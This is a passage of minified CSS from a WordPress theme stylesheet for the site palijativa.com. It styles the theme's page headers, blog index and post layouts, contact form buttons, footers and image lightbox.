span{display:inline-block;position:relative;}.page-intro-header h1 > span:before{content:"";width:110px;height:65px;background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/flower-left.png');background-size:contain;background-position:center left;background-repeat:no-repeat;position:absolute;left:-120px;top:50%;transform:translateY(-50%);}.page-intro-header h1 > span:after{content:"";width:110px;height:65px;background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/flower-right.png');background-size:contain;background-position:center right;background-repeat:no-repeat;position:absolute;right:-120px;top:50%;transform:translateY(-50%);}.page-intro-header.with-curve .curve{z-index:2;width:100%;height:auto;display:block;position:absolute;bottom:-1px;left:0px;right:0px;}.page-intro-image{margin-bottom:3rem;}.overlap-menu .page-intro-header{padding-top:15%;}.not-found-page-w .page-content > article{max-width:550px;margin:0px auto;}.not-found-page-w .page-content .content-style-box{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.not-found-page-w .page-content-sub-title{margin-top:0px;margin-bottom:15px;}.not-found-page-w .page-title{margin-bottom:60px;position:relative;}.not-found-page-w .page-title:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.not-found-page-w .page-title:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.not-found-page-w .page-intro-text{font-size:1.2rem;}.not-found-page-w .search-form{padding:20px;background-color:#f1f5fa;font-size:1.2rem;display:inline-block;}.not-found-page-w .search-form label{margin-bottom:0px;}.not-found-page-w .search-form .search-field{background-color:#fff;border:2px solid #cdd5e4;padding:8px 15px;font-weight:700;}.not-found-page-w .search-form .search-submit{background-color:#c6f5e7;border:none;color:#252a2b;font-weight:700;border:2px solid #c6f5e7;font-size:1.2rem;display:inline-block;padding:8px 15px;}.not-found-page-w.search-results{padding:50px;}.not-found-page-w.search-results .search-form{margin-top:30px;}.not-found-page-w.search-results .page-title{margin-bottom:60px;position:relative;}.not-found-page-w.search-results .page-title:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.not-found-page-w.search-results .page-title:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.icon-info-bordered{border-left:1px solid #eee;border-right:1px solid #eee;}.icon-info-bordered-row{border-bottom:1px solid #eee;}.icon-info-w{text-align:center;padding:30px 20px;}.icon-info-w .os-icon{font-size:60px;color:#165cda;}.icon-info-w .icon-info-icon-w{margin-bottom:20px;}.icon-info-w input,.icon-info-w textarea{width:100%;display:block;font-size:12px;padding:4px 6px;border-radius:4px;border:1px solid #111;margin-bottom:15px;}.icon-info-w label{font-weight:700;color:#aaa;font-size:12px;text-align:left;}.blog-content-w{display:table;table-layout:fixed;width:100%;background-color:#fff;}.blog-content-w .blog-sidebar{display:table-cell;width:30%;vertical-align:top;padding:40px;padding-top:60px;background-image:linear-gradient(-180deg,#f1f5fa 0%,#fff 100%);z-index:2;position:relative;}.blog-content-w .blog-sidebar.with-curve{padding-top:0px;}.blog-content-w .blog-sidebar .curve{background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/sidebar-curve-rev.png');background-size:cover;background-repeat:no-repeat;background-position:top center;content:"";width:100%;height:140px;top:1px;transform:translateY(-100%);position:absolute;z-index:2;left:0px;right:0px;}.blog-content-w .blog-sidebar:before{content:"";width:60px;height:140px;background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/flower-sidebar.png');background-size:cover;position:absolute;top:50px;right:10%;z-index:2;}.blog-content-w .blog-sidebar:after{content:"";width:60px;height:140px;background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/flower-sidebar-rev.png');background-size:cover;position:absolute;top:50px;left:10%;z-index:2;}.blog-content-w .blog-content{display:table-cell;background-color:#fff;}.blog-content-w.without-sidebar .blog-content-text-and-meta .blog-content-meta{width:300px;}.blog-content-w.without-sidebar .blog-content-text-and-meta .blog-content-text{padding-left:12%;padding-right:12%;}.blog-content-w .post-header-image{position:relative;background-size:cover;}.blog-content-w .post-header-image .curve{z-index:2;width:100%;height:auto;display:block;position:absolute;bottom:-1px;left:0px;right:0px;}.blog-content-w .post-header-image h1{color:#fff;font-size:3rem;text-shadow:1px 1px 3px rgba(0,0,0,0.5);margin-bottom:0px;}.blog-content-w .post-header-image .post-header-image-contents{background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.5),70%,rgba(0,0,0,0.8));background-repeat:no-repeat;padding:100px 80px;position:absolute;bottom:0px;left:0px;right:0px;color:rgba(255,255,255,0.7);}.blog-content-w .post-header-image .post-header-meta{border-top:1px solid rgba(255,255,255,0.3);padding-top:20px;margin-top:20px;font-size:0.9rem;}.blog-content-w .post-header-image .post-header-meta a{color:#fff;font-weight:700;}.blog-content-w .post-header-image .post-header-meta img{border-radius:40px;box-shadow:1px 1px 3px rgba(0,0,0,0.5);}.blog-content-w .post-header-image .post-header-meta .author-details{display:inline-block;vertical-align:middle;}.blog-content-w .post-header-image .post-header-meta .author-details img + span{border-left:1px solid rgba(255,255,255,0.3);padding-left:15px;margin-left:15px;}.blog-content-w .post-header-image .post-header-meta .post-header-date-posted{display:inline-block;margin-left:15px;padding-left:15px;border-left:1px solid rgba(255,255,255,0.3);}.blog-content-w .post-header-image .post-header-meta .post-header-comments{display:inline-block;margin-left:15px;padding-left:15px;border-left:1px solid rgba(255,255,255,0.3);}.blog-content-w .post-header-image .post-header-meta .post-header-categories{display:inline-block;margin-left:15px;padding-left:15px;border-left:1px solid rgba(255,255,255,0.3);}.blog-content-w .post-header-image .post-header-meta ul{list-style:none;margin:0;padding:0;display:inline-block;}.blog-content-w .post-header-image .post-header-meta ul li{border:2px solid #fff;padding:3px 5px;border-radius:4px;display:none;}.blog-content-w .post-header-image .post-header-meta ul li:first-child{display:inline-block;}.blog-content-w.without-thumbnail .blog-content-text-and-meta{margin-top:80px;}.blog-content-w .blog-content-text-and-meta{display:table;table-layout:fixed;width:100%;}.blog-content-w .blog-content-text-and-meta .blog-content-meta{display:table-cell;width:225px;vertical-align:top;text-align:center;padding:10px 30px 40px 30px;position:relative;background-image:linear-gradient(-180deg,#f1f5fa 0%,#fff 100%);z-index:2;}.blog-content-w .blog-content-text-and-meta .blog-content-meta:before{content:"";width:50px;height:120px;background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/flower-sidebar-rev.png');background-size:cover;position:absolute;top:0%;left:10%;z-index:2;}.blog-content-w .blog-content-text-and-meta .blog-content-meta:after{background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/sidebar-curve.png');background-size:cover;background-repeat:no-repeat;background-position:top center;content:"";width:100%;height:140px;top:1px;transform:translateY(-100%);position:absolute;z-index:2;left:0px;right:0px;}.blog-content-w .blog-content-text-and-meta .case-content-text h1:first-child{letter-spacing:-3px;margin-top:0px;}.blog-content-w .blog-content-text-and-meta .case-content-text blockquote{background-color:transparent;border:none;color:#42506c;font-size:3.5rem;line-height:1.1;position:relative;padding-top:80px;}.blog-content-w .blog-content-text-and-meta .case-content-text blockquote:after{color:#eff2f6;font-size:180px;}.blog-content-w .blog-content-text-and-meta .blog-content-text{display:table-cell;vertical-align:top;padding:10%;padding-top:50px;font-size:1.1rem;}.blog-content-w .blog-content-text-and-meta .blog-content-text .post-title{margin-top:0px;}.blog-content-w .blog-content-text-and-meta .meta-block{padding-bottom:40px;border-bottom:1px solid rgba(0,0,0,0.1);margin-bottom:40px;}.blog-content-w .blog-content-text-and-meta .meta-block img{border-radius:70px;}.blog-content-w .blog-content-text-and-meta h6{margin-bottom:30px;}.blog-content-w .blog-content-text-and-meta .meta-share-box{width:65px;display:inline-block;}.blog-content-w .blog-content-text-and-meta .meta-share-box .at-share-btn{margin-bottom:10px;}.blog-content-w .blog-content-text-and-meta .meta-author .avatar{width:80px;height:80px;}.blog-content-w .blog-content-text-and-meta .meta-author .author-details h6{margin-bottom:2px;font-size:1.125rem;}.blog-content-w .blog-content-text-and-meta .meta-author .author-details h6 a{color:#613c6d;}.blog-content-w .blog-content-text-and-meta .meta-author .author-details .single-post-date-posted{font-size:0.8rem;color:rgba(0,0,0,0.6);}.blog-content-w .blog-content-text-and-meta .meta-categories-list > a{border-radius:4px;display:inline-block;padding:2px 6px;background-color:#fff;border:1px solid #3568b1;color:#396499;margin:0px 0px 5px;}.blog-content-w .blog-content-text-and-meta .meta-categories-list ul{list-style:none;padding:0px;margin:0px;}.blog-content-w .blog-content-text-and-meta .meta-categories-list ul li{display:inline-block;padding:0px 0px 5px;margin:0px;}.blog-content-w .blog-content-text-and-meta .meta-categories-list ul li a{border-radius:4px;display:inline-block;padding:2px 6px;background-color:#fff;border:1px solid #3568b1;color:#396499;}.blog-index-content{padding:20px;}.sidebar-under-post{clear:both;margin-top:30px;}.blog-index{padding:0px;}.blog-index:before,.blog-index:after{content:" ";display:table;}.blog-index:after{clear:both;}.blog-index[data-columns]::before{content:'2 .blog-column.size-1of2';}.blog-index .blog-column{float:left;}.blog-index .size-1of2{width:50%;}.blog-index .blog-index-item{padding:20px;}.blog-index .blog-index-item .blog-index-item-i{-webkit-transition:all 0.2s ease;transition:all 0.2s ease;border-radius:6px;}.blog-index .blog-index-item img{max-width:100%;height:auto;border-radius:6px;}.blog-index .blog-index-item.sticky .blog-index-item-i{padding:20px;box-shadow:inset 0px 0px 0px 7px #ffefca;}.blog-index .index-item-media-w{overflow:hidden;border-radius:6px;}.blog-index .index-item-media{background-size:cover;display:block;text-decoration:none;-webkit-transition:all 2s ease;transition:all 2s ease;}.blog-index .blog-index-item-meta{border-bottom:1px solid rgba(0,0,0,0.1);border-top:1px solid rgba(0,0,0,0.1);padding:10px 0px;margin-bottom:10px;font-size:0.8rem;}.blog-index .blog-index-item-meta:before,.blog-index .blog-index-item-meta:after{content:" ";display:table;}.blog-index .blog-index-item-meta:after{clear:both;}.blog-index .blog-index-item-meta .blog-index-author-name{float:left;font-weight:700;}.blog-index .blog-index-item-meta .blog-index-author-name a{color:#613c6d;}.blog-index .blog-index-item-meta .blog-index-date-posted{float:left;border-left:1px solid rgba(0,0,0,0.1);padding-left:15px;margin-left:15px;color:#613c6d;font-weight:700;}.blog-index .index-item-content{color:rgba(0,0,0,0.7);}.blog-index .index-item-content h4{margin-top:20px;}.blog-index .index-item-content h4 a{color:#444;}.blog-index .index-item-content h4 a:hover{color:#613c6d;text-decoration:none;}.blog-index .read-more-link{padding-top:20px;text-align:left;}.blog-index .read-more-link a{display:inline-block;color:#252a2b;font-weight:700;font-size:0.8rem;background-color:#c6f5e7;padding:7px 12px;}.sticky-roll-w{margin-bottom:2%;position:relative;}.sticky-roll-w .sticky-curve{position:absolute;bottom:-1px;left:0px;width:100%;height:auto;z-index:2;}.sticky-roll-w .owl-controls{position:absolute;bottom:110px;left:80px;right:80px;border-top:1px solid rgba(255,255,255,0.3);padding-top:20px;}.sticky-roll-w .owl-controls .owl-nav .owl-prev,.sticky-roll-w .owl-controls .owl-nav .owl-next{background-color:rgba(0,0,0,0.3);color:#fff;font-size:24px;padding:6px 8px;}.sticky-roll-w .owl-controls .owl-nav .owl-prev i,.sticky-roll-w .owl-controls .owl-nav .owl-next i{display:block;}.sticky-roll-w .owl-controls .owl-nav .owl-prev{position:absolute;left:0px;top:18px;}.sticky-roll-w .owl-controls .owl-nav .owl-next{position:absolute;right:0px;top:18px;}.sticky-roll-w .owl-controls .owl-dots{position:absolute;top:24px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.sticky-roll-w .owl-controls .owl-dots:before,.sticky-roll-w .owl-controls .owl-dots:after{content:" ";display:table;}.sticky-roll-w .owl-controls .owl-dots:after{clear:both;}.sticky-roll-w .owl-controls .owl-dots .owl-dot{height:8px;width:8px;margin:0px 5px;background-color:rgba(255,255,255,0.5);float:left;}.sticky-roll-w .owl-controls .owl-dots .owl-dot.active{background-color:#fff;}.sticky-roll-w .sticky-post .highlight-label{background-color:#6d5ace;color:#fff;font-weight:700;font-size:1.2rem;padding:3px 10px;border-radius:4px;margin-bottom:10px;display:inline-block;}.sticky-roll-w .sticky-post .post-header-image{position:relative;background-size:cover;padding-bottom:55%;}.sticky-roll-w .sticky-post .post-header-image h1{color:#fff;font-size:3rem;text-shadow:1px 1px 3px rgba(0,0,0,0.5);margin-bottom:0px;margin-top:0px;}.sticky-roll-w .sticky-post .post-header-image h1 a{-webkit-transition:all 0.3s ease;transition:all 0.3s ease;display:inline-block;color:#fff;}.sticky-roll-w .sticky-post .post-header-image h1 a:hover{text-decoration:none;text-shadow:2px 2px 5px rgba(0,0,0,0.8);-webkit-transform:translateY(-3px);-moz-transform:translateY(-3px);-ms-transform:translateY(-3px);-o-transform:translateY(-3px);}.sticky-roll-w .sticky-post .post-header-image .post-header-image-contents{background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.5),70%,rgba(0,0,0,0.8));background-repeat:no-repeat;padding:100px 80px 150px;position:absolute;bottom:0px;left:0px;right:0px;color:rgba(255,255,255,0.7);}.sticky-roll-w .sticky-post .post-header-image .post-header-meta{border-top:1px solid rgba(255,255,255,0.3);padding-top:20px;margin-top:20px;font-size:0.9rem;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta a{color:#fff;font-weight:700;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta img{width:auto;display:inline-block;border-radius:40px;box-shadow:1px 1px 3px rgba(0,0,0,0.5);}.sticky-roll-w .sticky-post .post-header-image .post-header-meta .author-details{display:inline-block;vertical-align:middle;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta img + .author-details{border-left:1px solid rgba(255,255,255,0.3);padding-left:15px;margin-left:15px;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta .post-header-date-posted{display:inline-block;margin-left:15px;padding-left:15px;border-left:1px solid rgba(255,255,255,0.3);}.sticky-roll-w .sticky-post .post-header-image .post-header-meta .post-header-comments{display:inline-block;margin-left:15px;padding-left:15px;border-left:1px solid rgba(255,255,255,0.3);}.sticky-roll-w .sticky-post .post-header-image .post-header-meta .post-header-categories{display:inline-block;margin-left:15px;padding-left:15px;border-left:1px solid rgba(255,255,255,0.3);}.sticky-roll-w .sticky-post .post-header-image .post-header-meta ul{list-style:none;margin:0;padding:0;display:inline-block;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta ul li{display:inline-block;border:2px solid #fff;padding:3px 5px;border-radius:4px;}.index-navigation{text-align:center;padding:15px 20px;margin-top:30px;border-top:1px solid rgba(0,0,0,0.1);}.index-navigation:before,.index-navigation:after{content:" ";display:table;}.index-navigation:after{clear:both;}.index-navigation a,.index-navigation span{padding:8px 15px;text-decoration:none;font-weight:700;color:#111;display:inline-block;}.index-navigation .archive-pagination-prev{float:left;position:relative;padding-left:20px;}.index-navigation .archive-pagination-prev:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e9ae";font-size:18px;position:absolute;top:50%;left:0px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.index-navigation .archive-pagination-next{float:right;position:relative;padding-right:20px;}.index-navigation .archive-pagination-next:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e9b2";font-size:18px;position:absolute;top:50%;right:0px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.index-navigation span{border-color:#000;background-color:#fff;}.peeking-form-w{position:fixed;right:0px;top:50%;-webkit-transform:translate(100%,-50%);-moz-transform:translate(100%,-50%);-ms-transform:translate(100%,-50%);-o-transform:translate(100%,-50%);-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:9999;}.peeking-form-w:hover{-webkit-transform:translate(98%,-50%);-moz-transform:translate(98%,-50%);-ms-transform:translate(98%,-50%);-o-transform:translate(98%,-50%);}.peeking-form-w.active{-webkit-transform:translate(0px,-50%);-moz-transform:translate(0px,-50%);-ms-transform:translate(0px,-50%);-o-transform:translate(0px,-50%);}.peeking-form-w.active .pf-form{box-shadow:0px 0px 70px rgba(0,0,0,0.3);}.peeking-form-w.active:hover{-webkit-transform:translate(0px,-50%);-moz-transform:translate(0px,-50%);-ms-transform:translate(0px,-50%);-o-transform:translate(0px,-50%);}.peeking-form-w.active:hover .pf-form{box-shadow:0px 0px 70px rgba(0,0,0,0.3);}.peeking-form-w .pf-trigger{padding:15px 20px;background-color:#c023db;color:#fff;font-size:1.2rem;font-weight:700;position:absolute;-webkit-transform:rotate(-90deg) translate(-50%,-99%);-moz-transform:rotate(-90deg) translate(-50%,-99%);-ms-transform:rotate(-90deg) translate(-50%,-99%);-o-transform:rotate(-90deg) translate(-50%,-99%);top:50%;transform-origin:0px 0px;border-radius:4px 4px 0px 0px;cursor:pointer;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.peeking-form-w .pf-trigger:hover{background-color:#c738df;}.peeking-form-w .pf-form{padding:30px 40px;background-color:#fff;width:360px;border-radius:4px 0px 0px 4px;position:relative;}.peeking-form-w .pf-form .pf-close-trigger{position:absolute;top:10px;right:15px;font-size:20px;color:rgba(0,0,0,0.4);cursor:pointer;}.peeking-form-w .pf-form .pf-close-trigger:hover{color:#000;}.peeking-form-w .pf-form h3,.peeking-form-w .pf-form h4,.peeking-form-w .pf-form h5{text-align:center;margin-top:0px;}.peeking-form-w .pf-form form > h3 + p,.peeking-form-w .pf-form form > h4 + p,.peeking-form-w .pf-form form > h5 + p{font-size:0.9rem;color:rgba(0,0,0,0.7);text-align:center;}.peeking-form-w .pf-form form > p{text-align:center;margin-bottom:0;}.peeking-form-w .pf-form form > p + div{border-top:1px solid rgba(0,0,0,0.1);padding-top:20px;margin-top:20px;}.peeking-form-w .pf-form .os-btn{font-size:1rem;padding:8px 15px;margin-top:0.6rem;}.peeking-form-w .pf-form div.wpcf7 .ajax-loader{position:absolute;}.peeking-form-w div.wpcf7-validation-errors{font-size:0.9rem;padding:10px 15px !important;text-align:center;background-color:#ffcf56;font-weight:700;border-radius:4px;margin:20px 0px 0px 0px !important;border:none !important;}.peeking-form-w span.wpcf7-not-valid-tip{font-size:0.9rem;padding:5px;background-color:#bb2323;color:#fff;font-weight:700;}.peeking-form-w div.wpcf7 form .wpcf7-form-control-wrap{margin-bottom:0.6rem;}.above-footer #sbi_load{padding-top:0px !important;}.pre-footer{background-color:#fff;background-image:linear-gradient(-180deg,#fdf5fc 0%,#fff 100%);padding:50px 50px;border-bottom:1px solid rgba(0,0,0,0.05);background-size:cover;}.pre-footer iframe{max-width:100%;}.pre-footer .custom-html-widget ul{list-style:none;margin-bottom:20px;}.pre-footer .custom-html-widget ul li{margin-bottom:10px;}.pre-footer.color-scheme-dark{color:rgba(255,255,255,0.8);}.pre-footer.color-scheme-dark .widget.widget_categories ul li,.pre-footer.color-scheme-dark .widget.widget_pages ul li,.pre-footer.color-scheme-dark .widget.widget_meta ul li,.pre-footer.color-scheme-dark .widget.widget_recent_entries ul li,.pre-footer.color-scheme-dark .widget.widget_nav_menu ul li,.pre-footer.color-scheme-dark .widget.widget_archive ul li,.pre-footer.color-scheme-dark .widget.widget_recent_comments ul li{color:rgba(255,255,255,0.8);border-bottom:none;padding:8px 0px;}.pre-footer.color-scheme-dark .widget.widget_categories ul li a,.pre-footer.color-scheme-dark .widget.widget_pages ul li a,.pre-footer.color-scheme-dark .widget.widget_meta ul li a,.pre-footer.color-scheme-dark .widget.widget_recent_entries ul li a,.pre-footer.color-scheme-dark .widget.widget_nav_menu ul li a,.pre-footer.color-scheme-dark .widget.widget_archive ul li a,.pre-footer.color-scheme-dark .widget.widget_recent_comments ul li a{color:#e5d9ac;}.main-footer{background-color:#fff;padding:30px 50px;border-radius:0px 0px 0px 0px;}.main-footer .menu{list-style:none;padding:0px;margin:0px;margin-bottom:10px;}.main-footer .menu li{vertical-align:top;display:inline-block;margin-right:20px;padding-right:20px;border-right:1px solid rgba(0,0,0,0.1);}.main-footer .menu li a{color:#313131;font-weight:700;font-size:1.1rem;}.main-footer .menu li:last-child{border-right:none;}.main-footer .menu li > .sub-menu{margin-top:10px;}.main-footer .menu li > .sub-menu li{display:block;margin-bottom:5px;border-right:none;margin-right:5px;padding-right:5px;}.main-footer .menu li > .sub-menu li a{font-size:0.9rem;color:rgba(0,0,0,0.7);}.main-footer .menu li > .sub-menu .sub-menu{margin-top:15px;padding-left:15px;margin-bottom:15px;}.main-footer .menu li > .sub-menu .sub-menu li{display:block;margin-bottom:5px;border-right:none;}.main-footer .menu li > .sub-menu .sub-menu li a{font-size:0.8rem;font-weight:300;}.main-footer .footer-copyright{padding-top:10px;font-size:0.8rem;}.main-footer p{margin:0px;}.main-footer.with-social{display:table;width:100%;table-layout:fixed;}.main-footer.with-social .footer-copy-and-menu-w{display:table-cell;}.main-footer.with-social .footer-social-w{display:table-cell;width:170px;text-align:right;}.main-footer.with-social .footer-social-w ul{display:inline-block;list-style:none;padding:0px;margin:0px;}.main-footer.with-social .footer-social-w ul li{display:inline-block;margin-left:10px;}.main-footer.with-social .footer-social-w ul li a{font-size:32px;color:#313131;}.main-footer.color-scheme-dark{color:rgba(255,255,255,0.8);}.main-footer.color-scheme-dark .menu li{border-right:1px solid rgba(255,255,255,0.1);}.main-footer.color-scheme-dark .menu li a{color:#e5d9ac;}div.wpcf7 h2{border-bottom:1px solid rgba(0,0,0,0.1);margin-bottom:20px;padding-bottom:10px;margin-top:0px;font-size:20px;color:rgba(0,0,0,0.3);}div.wpcf7 form label{font-size:0.9rem;font-weight:700;color:#111;margin-bottom:0.3rem;display:block;}div.wpcf7 form .wpcf7-form-control-wrap{display:block;margin-bottom:1rem;}div.wpcf7 form input[type="text"],div.wpcf7 form input[type="email"],div.wpcf7 form input[type="password"],div.wpcf7 form input[type="tel"],div.wpcf7 form textarea{padding:7px 10px;border:2px solid #dfe2ea;background-color:#f6f8f9;border-radius:0px;display:block;width:100%;margin-top:3px;}div.wpcf7 .wpcf7-submit{padding:7px 20px;font-weight:700;font-size:1.1rem;margin-top:1rem;display:inline-block;border-radius:0px;border:3px solid #4f3b87;color:#4f3b87;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;background-color:#c6f5e7;border-color:#c6f5e7;color:#252a2b;}div.wpcf7 .wpcf7-submit:hover{color:#4f3b87;}div.wpcf7 .wpcf7-submit + .os-btn{margin-left:1rem;}div.wpcf7 .wpcf7-submit.rounded{border-radius:60px;}div.wpcf7 .wpcf7-submit.squared{border-radius:0px;}div.wpcf7 .wpcf7-submit.black{background-color:#111;border-color:#111;color:#fff;}div.wpcf7 .wpcf7-submit.black:hover{color:#fff;}div.wpcf7 .wpcf7-submit.white{background-color:#fff;border-color:#fff;color:#111;}div.wpcf7 .wpcf7-submit.blue{background-color:#4369b1;border-color:#4369b1;color:#fff;}div.wpcf7 .wpcf7-submit.blue:hover{color:#fff;}div.wpcf7 .wpcf7-submit.green{background-color:#6cb143;border-color:#6cb143;color:#fff;}div.wpcf7 .wpcf7-submit.green:hover{color:#fff;background-color:#79bd51;}div.wpcf7 .wpcf7-submit.yellow{background-color:#96803f;border-color:#96803f;color:#fff;}div.wpcf7 .wpcf7-submit.yellow:hover{color:#fff;background-color:#a88f47;}div.wpcf7 .wpcf7-submit.cyan{background-color:#c6f5e7;border-color:#c6f5e7;color:#252a2b;}div.wpcf7 .wpcf7-submit.cyan:hover{color:#313739;background-color:#dcf9f0;}div.wpcf7 .wpcf7-submit.red{background-color:#ad4040;border-color:#ad4040;color:#fff;}div.wpcf7 .wpcf7-submit.red:hover{color:#fff;background-color:#bc4a4a;}div.wpcf7 .wpcf7-submit.purple{background-color:#d1bfec;border-color:#d1bfec;color:#41333f;}div.wpcf7 .wpcf7-submit.purple:hover{color:#4f3e4d;background-color:#dfd3f2;}div.wpcf7 .wpcf7-submit.gold{background-color:#e4bf7e;border-color:#e4bf7e;color:#111;}div.wpcf7 .wpcf7-submit.gold:hover{color:#1e1e1e;background-color:#e8c993;}div.wpcf7 .wpcf7-submit.outline{color:#111;background-color:transparent !important;}div.wpcf7 .wpcf7-submit.outline:hover{color:#111;}div.wpcf7 .wpcf7-submit.outline.under{border-top-color:transparent !important;border-left:none !important;border-right:none !important;padding-left:0px;padding-right:0px;border-radius:0px;padding-top:5px;padding-bottom:5px;}div.wpcf7 .wpcf7-submit.outline.black{color:#111;border-color:#111;}div.wpcf7 .wpcf7-submit.outline.black:hover{color:#111;}div.wpcf7 .wpcf7-submit.outline.white{color:#fff;border-color:#fff;}div.wpcf7 .wpcf7-submit.outline.white:hover{color:#fff;}div.wpcf7 .wpcf7-submit.outline.blue{border-color:#4369b1;color:#4369b1;}div.wpcf7 .wpcf7-submit.outline.blue:hover{color:#4369b1;border-color:#5176bd;}div.wpcf7 .wpcf7-submit.outline.green{border-color:#6cb143;color:#6cb143;}div.wpcf7 .wpcf7-submit.outline.green:hover{color:#79bd51;border-color:#79bd51;}div.wpcf7 .wpcf7-submit.outline.yellow{border-color:#96803f;color:#96803f;}div.wpcf7 .wpcf7-submit.outline.yellow:hover{color:#a88f47;border-color:#a88f47;}div.wpcf7 .wpcf7-submit.outline.cyan{border-color:#c6f5e7;color:#c6f5e7;}div.wpcf7 .wpcf7-submit.outline.cyan:hover{color:#dcf9f0;border-color:#dcf9f0;}div.wpcf7 .wpcf7-submit.outline.red{border-color:#ad4040;color:#ad4040;}div.wpcf7 .wpcf7-submit.outline.red:hover{color:#bc4a4a;border-color:#bc4a4a;}div.wpcf7 .wpcf7-submit.outline.purple{border-color:#d1bfec;color:#d1bfec;}div.wpcf7 .wpcf7-submit.outline.purple:hover{color:#dfd3f2;border-color:#dfd3f2;}div.wpcf7 .wpcf7-submit.outline.gold{border-color:#e4bf7e;color:#e4bf7e;}div.wpcf7 .wpcf7-submit.outline.gold:hover{color:#e8c993;border-color:#e8c993;}div.wpcf7 .wpcf7-submit.small{padding:5px 10px;font-size:0.8rem;border-width:1px;}div.wpcf7 .wpcf7-submit.medium{padding:12px 30px;font-size:1.4rem;border-width:4px;}div.wpcf7 .wpcf7-submit.medium .os-icon{font-size:30px;padding-right:20px;margin-right:20px;}div.wpcf7 .wpcf7-submit.large{padding:18px 40px;font-size:1.5rem;border-width:4px;}div.wpcf7 .wpcf7-submit.large .os-icon{font-size:35px;padding-right:22px;margin-right:22px;}div.wpcf7 .wpcf7-submit.x-large{padding:24px 50px;font-size:1.8rem;border-width:6px;}div.wpcf7 .wpcf7-submit.x-large .os-icon{font-size:50px;padding-right:25px;margin-right:25px;}div.wpcf7 .wpcf7-submit:hover{text-decoration:none;-webkit-transform:translateY(-4px);-moz-transform:translateY(-4px);-ms-transform:translateY(-4px);-o-transform:translateY(-4px);}div.wpcf7 .wpcf7-submit .os-icon{padding-right:15px;margin-right:15px;vertical-align:middle;border-right:2px solid rgba(255,255,255,0.3);font-size:25px;}div.wpcf7 .wpcf7-submit:hover{color:#313739;background-color:#dcf9f0;}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.osetin-lightbox-trigger,.osetin-lightbox-trigger-native,.osetin-lightbox-trigger-step-images{cursor:zoom-in !important;}.os-lightbox{background-color:rgba(0,0,0,0.9);position:fixed;top:0px;right:0px;left:0px;bottom:0px;z-index:9999;}.os-lightbox .lightbox-caption{background-color:rgba(0,0,0,0.8);padding:5px 10px;border-radius:4px;color:#fff;font-size:12px;font-weight:700;position:absolute;top:20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.os-lightbox .lightbox-caption.hidden{display:none;}.os-lightbox .os-lb-active-image{position:absolute;top:0px;right:0px;left:0px;bottom:0px;-webkit-background-size:contain;background-size:contain;z-index:9998;background-position:center center;background-repeat:no-repeat;-webkit-transition:all 0.5s ease;transition:all 0.5s ease;}.os-lightbox .os-lb-loader{position:absolute;z-index:9997;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);width:32px;height:32px;background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/ajax-loaders/loader-circle.gif');background-position:center center;background-repeat:no-repeat;}.os-lightbox.has-thumbnails .os-lb-active-image{top:10px;bottom:120px;}.os-lightbox.has-thumbnails.hide-thumbnails .os-lb-active-image{bottom:10px;}.os-lightbox.has-thumbnails.hide-thumbnails .os-lb-thumbnails-w{-webkit-transform:translateY(110px);-moz-transform:translateY(110px);-ms-transform:translateY(110px);-o-transform:translateY(110px);}.os-lightbox.has-thumbnails.hide-thumbnails .os-lb-toggle-thumbnails-btn{-webkit-transform:translate(-50%,110px);-moz-transform:translate(-50%,110px);-ms-transform:translate(-50%,110px);-o-transform:translate(-50%,110px);}.os-lb-thumbnails-w{position:absolute;right:0px;left:0px;bottom:0px;z-index:9998;overflow:hidden;height:110px;padding-bottom:10px;-webkit-transition:all 0.5s ease;transition:all 